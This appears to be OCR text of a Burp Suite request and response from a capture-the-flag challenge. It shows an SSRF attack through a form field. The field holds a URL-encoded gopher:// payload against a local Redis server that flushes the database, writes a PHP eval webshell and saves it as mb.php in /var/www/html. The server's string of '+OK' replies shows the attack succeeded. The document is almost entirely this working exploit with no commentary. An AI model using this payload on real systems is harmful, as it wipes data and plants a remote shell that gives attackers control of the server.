 Request
Pretty Raw Hex \n
1 POST /adminfdsa.php HTTP/1.1
2 Host: eci-2zefc5m7et44jpp9yrjj.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: secretcookie=
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 646
13
14 urll=
gopher://0.0.0.0:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250
A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250
A%252425%250D%250A%250A%250A%253C%253F%253Deval%2528%2524_POST%255B0%255
D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250
Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%2
50A%252413%250D%250A/var/www/html%250D%250A%252A4%250D%250A%25246%250D%2
50Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilen
ame%250D%250A%25246%250D%250Amb.php%250D%250A%252A1%250D%250A%25244%250D
%250Asave%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D%250A
Response
Pretty Raw Hex Render \n
23 }
24 .urll1{
25 text-align:center;
26 margin:0auto;
27 width:500px;
28 height:50px;
29 padding-top:30px;
30 }
31 .urll1input{
32 width:80%;
33 text-align:center;
34 }
35 </style>
36 </head>
37 <body>
38
39
40 登录成功<br />
输入x站视频链接string(435) "gopher://0.0.0.0:6379/_%2A1%0D%0A%248%
41 +OK
42 +OK
43 +OK
44 +OK
45 +OK
46 +OK
47
48 <form action="adminfdsa.php" method="post">
49 <div class="urll1">
50 <input type="text" name="urll" placeholder="https://www.xilixi
51 </div>
52 <input type="submit" value="submit" />
53 </form>
54
55 </body>